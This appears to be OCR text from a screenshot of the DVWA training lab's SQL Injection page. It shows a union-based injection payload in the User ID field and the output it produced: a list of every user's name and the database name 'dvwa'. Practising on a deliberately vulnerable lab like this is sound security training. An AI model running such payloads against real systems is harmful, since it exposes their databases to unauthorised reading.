 Vulnerability: SQL Injection
User ID:
union select null, database() # Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa